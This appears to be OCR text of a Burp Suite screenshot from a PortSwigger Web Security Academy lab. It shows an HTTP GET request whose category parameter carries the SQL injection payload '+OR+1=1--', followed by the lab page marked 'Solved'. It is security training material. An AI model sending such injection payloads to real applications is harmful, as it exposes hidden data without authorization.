 Request
Pretty Raw Hex \n
1 GET /filter?category='+OR+1=1-- HTTP/1.1
2 Host: ace31f8b1ef49faec069056c00b00071.web-security-academy.net
3 Cookie: session=UsAvyng19gzpF7VTkJoHUNXsFn5KAp16
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31f8b1ef49faec069056c00b00071.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</div>
19 <div class=title-container>
20 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-
data'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-solved'>
32 <span>
LAB
</span>
33 <p>
Solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!